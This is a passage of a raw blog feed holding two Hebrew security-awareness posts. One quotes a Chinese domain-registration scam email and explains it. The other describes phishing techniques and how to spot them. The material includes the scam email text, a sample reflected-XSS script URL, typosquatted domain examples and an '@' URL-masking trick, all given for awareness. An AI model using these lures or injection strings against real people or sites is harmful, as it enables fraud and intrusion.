\/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eתוכן ההודעה:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDear Manager,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWe are a Network Service Company which is the domain name registration center in Anhui, China. On May,7th,2012, We received HUHUA Company’s application that they are registering the name “YOUR COMPANY NAME” as their Internet Trademark and “YOURCOMPANYNAME.cn”, “YOURCOMPANYNAME.com.cn”, “YOURCOMPANYNAME.asia” domain names etc. It is China and ASIA domain names. But after auditing we found the brand name been used by your company. As the domain name registrar in China, it is our duty to notice you, so I am sending you this Email to check. According to the principle in China,your company is the owner of the trademark. In our auditing time we can keep the domain names safe for you firstly, but our audit period is limited, if you object the third party application these domain names and need to protect the brand in china and Asia by yourself, please let the responsible officer contact us as soon as possible.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThank you!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EKind regards\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAngela Zhang\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAnhui Office (Head Office)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ERegistration Department Manager\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ERoom 1008 Shenhui Building\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHaitian Road, Huli Anhui, China\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eלאחר האישור \/ הסירוב הוא יציע להגן על שם הדומיין בתמורה לתשלום דמי חסות מופרכים.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eבמידה ונסרב, הכתובת שלנו תיכנס למעקב ובכל כמה חודשים נקבל הודעה שיש צורך בחידוש הדומיין ושהם מציעים מבצע על מנת לחדש את הדומיין ולגבות כסף.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/5317338292350682523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/5317338292350682523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2019\/12\/blog-post.html","title":"הונאת הדומיין הסיני"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFTG1nxv3iYUmjNwKRmrV0YEEcWfJ7DAZ8sYdlLv_S9FT_q6vsfLppOXMfqOguXQEOWBYj4d_3I1Fpa33aafnBsnOc2lObHzaYxhGChdk3UJIzNeyTXj_MxgLcqfCkNZSDf3nbj3p24So\/s72-c\/domain.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-7085263560743058656"},"published":{"$t":"2017-09-23T07:32:00.004+03:00"},"updated":{"$t":"2019-12-28T10:01:18.513+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking Tool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"אפליקטיבי"},{"scheme":"http://www.blogger.com/atom/ns#","term":"הונאות"},{"scheme":"http://www.blogger.com/atom/ns#","term":"כלים"},{"scheme":"http://www.blogger.com/atom/ns#","term":"פישינג"}],"title":{"type":"text","$t":"מהו פישינג? וכיצד עובד Beef?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ch3 style=\"text-align: right;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eמהו פישינג? וכיצד עובד Beef?\u003C\/span\u003E\u003C\/u\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eפישינג הוא ניסיון לגניבת מידע על ידי התחזות. המידע שימסר לגורם שלישי יכול להיות סודי כגון שמות משתמשים וסיסמאות אך גם מידע על סידורי אבטחה, שמות של מסמכים, מדינויות סיסמאות, תבנית הדואר האלקטרוני, תפקידי מפתח ועוד. הדיוג מתבצע לרוב על ידי התחזות לגורם לגיטימי ומוכר המנסה \"לדוג\" מידע מהקורבן בדרכים המוכרות לו כגון: תכתובות סמס, צ'אט במדיה החברתית, דואר אלקטרוני ארגוני או של אתר אינטרנט מוכר ועוד.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eדרך נתיבים לגיטימים אלה משכנע התוקף את הקורבן לבצע פעולה שתוביל אותו לאתר זדוני המדמה אתר אמיתי (פייסבוק, גימייל, איביי, חשבון בנק, פייפאל ועוד) לאחר שהקורבן ימלא את פרטיו הם ישלחו באופן אוטומטי אל התוקף.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPgcqu1EerrCAniEdDl814hrsIikCG9OdIWLQx2bcUpCoUjs4IMODPona1o15AJ6079fuAwtMY2nELxoIDcaiIO2R-xNxOBbEfIl077PRB5UZGecDoSxLOH0piCjYIbvm3Qyhpk19lVCI\/s1600\/fishing-1572408_960_720.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPgcqu1EerrCAniEdDl814hrsIikCG9OdIWLQx2bcUpCoUjs4IMODPona1o15AJ6079fuAwtMY2nELxoIDcaiIO2R-xNxOBbEfIl077PRB5UZGecDoSxLOH0piCjYIbvm3Qyhpk19lVCI\/s320\/fishing-1572408_960_720.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eכיום, יש מספר שיטות פשוטות לבצע דיוג:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* \u003Cu\u003Eדואר זבל:\u003C\/u\u003E (\"שיטת מצליח\") באמצעות שיטה זו, שולח התוקף עשרות פניות לקורבנות שונים, הפניות יהיו כלליות מכיוון שאין באפשרותו של התוקף לדעת את שמו האמיתי או את שם המשתמש של הקורבן ולכן הוא ישלח הודעה כללית.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjktdcYWIfN3uiL59mfiNBf87UzQXG4K_V3sKP4Ja5gFTZ2qMbfwTc91zbducgP90dRevtT6Ybma5ALvKbEJtqxVKFgBQjLv28jG3Eq07XwKpPxML9cPyVR7_v4ORMSA-3FBpjCiVwwwQ0\/s1600\/paypal.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"105\" data-original-width=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjktdcYWIfN3uiL59mfiNBf87UzQXG4K_V3sKP4Ja5gFTZ2qMbfwTc91zbducgP90dRevtT6Ybma5ALvKbEJtqxVKFgBQjLv28jG3Eq07XwKpPxML9cPyVR7_v4ORMSA-3FBpjCiVwwwQ0\/s1600\/paypal.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E*\u0026nbsp;\u003Cu\u003EXSS Reflected \/ Stored:\u003C\/u\u003E\u0026nbsp;הפגיעות מתרחשת כאשר דף מקבל כקלט סימנים מיוחדים שעשוים להרכיב תגים וסקריפטים אך הקלט אינו מסונן ומאומת כראוי, מתייחס לקוד הזדוני כאל קוד לגיטימי של האתר ומריץ את הקוד. בשיטה זו ניתן להוסיף שדות חדשים לשנות את הקוד ובכך להערים על הקורבן.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ewww.12345.com\/contact.php?email=\u0026lt;script\u0026gt;alert()\u0026lt;\/script\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\n* \u003Cu\u003Eשכפול אתרים לאתרים מזויפים:\u003C\/u\u003E\u0026nbsp;אלו הם דפים ששוכפלו מאתרים לגיטימים אך לא נחשבים חלק מהאתר המקורי. כפי שניתן לראות בתמונה עמוד ההתחברות נראה בדיוק כמו זה של פייסבוק. לאחר שהקורבן ימלא את פרטיו הוא מופנה באופן אוטומטי לאתר האמיתי אך פרטיו נשלחים גם לתוקף.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk1mFI0JktINOehofP7p_SDAnWTTX5YgFbBP-hk9dYT_yN23lxw6fVlNfzvEr2fquJIAzlbYUuzDD5rQW2bTcte7XVqaRZtBaO7qEXOjVLqt1CBcCiTBwiIlpfVty0FGQSEkP_U1ijLDs\/s1600\/facebook.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"322\" data-original-width=\"680\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk1mFI0JktINOehofP7p_SDAnWTTX5YgFbBP-hk9dYT_yN23lxw6fVlNfzvEr2fquJIAzlbYUuzDD5rQW2bTcte7XVqaRZtBaO7qEXOjVLqt1CBcCiTBwiIlpfVty0FGQSEkP_U1ijLDs\/s320\/facebook.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* \u003Cu\u003Eשינוי במבנה קישורים:\u003C\/u\u003E\u0026nbsp;שיטה זו משולבת בתכתובת דואר אלקטרוני כאשר הלינק שמוזן בו מטעה את המשתמש וגורם לו לחשוב שהוא מוביל לאתר לגיטימי אך הוא בעצם מוביל לאתר מתחזה.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMGjaCakF_3-1ZyVaI0d1a_isSL303tWj2cU5lvECBgWN7sWy4QvoaIjmnaJPU1JbmIYdrHv1Xx-Txs8fUM1GMsXzV2knBYjwcxfgGV_4Juc6BvKHqG1GFH6ED9s86rtq2V3NRMNElnDw\/s1600\/urlpaypal.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"110\" data-original-width=\"391\" height=\"90\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMGjaCakF_3-1ZyVaI0d1a_isSL303tWj2cU5lvECBgWN7sWy4QvoaIjmnaJPU1JbmIYdrHv1Xx-Txs8fUM1GMsXzV2knBYjwcxfgGV_4Juc6BvKHqG1GFH6ED9s86rtq2V3NRMNElnDw\/s320\/urlpaypal.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eבנוסף, מרבים התוקפים להשתמש בדומיינים דומים למקור לדוגמה:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* googel.com\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* facebooc.uk\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* face-book.ui\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* www.tweeter.dt\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* www.lindekin.xd\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh52-LymsGe4epC0NlOmRvFHL98Uw6-gHPgpXx-HHw4DFl-fqZxZh8ftN3_cC_Rm3iWCaDM28WOyFeUWaeqvHkZiGHFju2IA3nN9YCrK-RMWHQMyo9xfExIKuLIl5BWf27EVipQdqLQGN4\/s1600\/googel.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"814\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh52-LymsGe4epC0NlOmRvFHL98Uw6-gHPgpXx-HHw4DFl-fqZxZh8ftN3_cC_Rm3iWCaDM28WOyFeUWaeqvHkZiGHFju2IA3nN9YCrK-RMWHQMyo9xfExIKuLIl5BWf27EVipQdqLQGN4\/s400\/googel.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* \u003Cu\u003Eסימנים מיוחדים:\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eשימוש בדומיין googlemail במקום gmail.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cu\u003E@\u003C\/u\u003E שימוש בשטרודל בעת הגלישה יוביל את הגולש לאתר שונה ממה שמוקלד במקור לדוגמה:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehttp:\/\/www.google.com@www.omegaton.com\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהאתר שיפתח הוא www.omegaton.com ולא גוגל.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\n\u003Cu\u003E.\u003C\/u\u003E השימוש בנקודה בשם משתמש בתיבת ג'ימייל הוא לפרוטוקול בלבד. כך שהכתובת omega.ton@gmail.com זהה בדיוק לכתובת omegato.n@gmail.com.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cu\u003E+\u003C\/u\u003E\u0026nbsp;הוספת פלוס בכתובת הדוא\"ל ולאחריו מספרים או אותיות myemail+facebook@gmail.com תעזור לנו לגלות מאיזה אתר מגיע אלינו דואר זבל. כל מה שכתוב אחרי הפלוס ימחק באופן אוטומטי.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהקמתי מייל לדוגמה: mledugma@gmail.com.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eנצא מנקודת הנחה שפייסבוק מוכרת את כל רשימות המייל לארגון צד שלישי.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eאותו ארגון מחליט לשלוח לי ספאם (הודעות על הלוואות, ירושה מאפריקה וכו').\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eכשאני נרשם לפייסבוק או לכל אתר אחר אני יכול להוסיף את שם הארגון לאחר הפלוס.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2uQhW1K67yHkkfYjuazL4-RaBunIL_r9hKr556PLkWPBZVEGNPuMokw6bCAvGmy-oVdM3N5atbSY4FjJpSNIV_mOi4U3YA9QOY8myvAXcVMDbV-ITUFPQNddSOAmr8-g5NImiOub5uJQ\/s1600\/pasted+image+0+%25285%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"1010\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2uQhW1K67yHkkfYjuazL4-RaBunIL_r9hKr556PLkWPBZVEGNPuMokw6bCAvGmy-oVdM3N5atbSY4FjJpSNIV_mOi4U3YA9QOY8myvAXcVMDbV-ITUFPQNddSOAmr8-g5NImiOub5uJQ\/s640\/pasted+image+0+%25285%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eלאחר ההרשמה כל המיילים שישלחו אליי יגיעו עם facebook+ זאת אומרת, במידה ומחר יגיעו אליי פרסומות עם mledugma+facebook@gmail.com אני אדע שאותו ספאמר הגיע דרך פייסבוק.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan id=\"docs-internal-guid-5fa50f5a-aeeb-4331-2b6a-435791582c1d\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhir3lnHse04vnEx7uR6nQOxPNoeh8GOwe1ToS_jDDoEaFdELncYAAjdOkylDHFlGvUpWCOTXKM7sbty9Ryx_-6pLSo7F7B_6zTHfne1AHPv9fMP7YnN73t9a0efpD9jlAfbzV9u1ocCMU\/s1600\/pasted+image+0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"285\" data-original-width=\"392\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhir3lnHse04vnEx7uR6nQOxPNoeh8GOwe1ToS_jDDoEaFdELncYAAjdOkylDHFlGvUpWCOTXKM7sbty9Ryx_-6pLSo7F7B_6zTHfne1AHPv9fMP7YnN73t9a0efpD9jlAfbzV9u1ocCMU\/s320\/pasted+image+0.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eניתן לצפות במקור ההודעה ולבדוק את ה-Header באמצעות לחיצה על החץ בצידו השמאלי של ההודעה ולאחן מכן הצג מקור.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6w1wOyuos9F_8Ar3lQyk0N6myCOiiJ1LYf-PHzXI3FHO43q6iS3oUnsZjJeSt2GEf_t3AVFfWgCcoSJCIBMROXC4P9XNMHBtFmNyMZPIiCs_h1Y2h0Gy5-Xsa_SixVMuu18wYPNmakXQ\/s1600\/gmail.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"391\" data-original-width=\"226\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6w1wOyuos9F_8Ar3lQyk0N6myCOiiJ1LYf-PHzXI3FHO43q6iS3oUnsZjJeSt2GEf_t3AVFfWgCcoSJCIBMROXC4P9XNMHBtFmNyMZPIiCs_h1Y2h0Gy5-Xsa_SixVMuu18wYPNmakXQ\/s320\/gmail.png\" width=\"184\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eכיצד ניתן לזהות פישינג?\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eלפישינג פנים רבות ומגוונות, יש לשים לב למספר נקודות לפני שממהרים למלא את הפרטים:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. בדיקת כתובת URL, אתרים גדולים חייבים להיות מאובטחים (HTTPS).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca 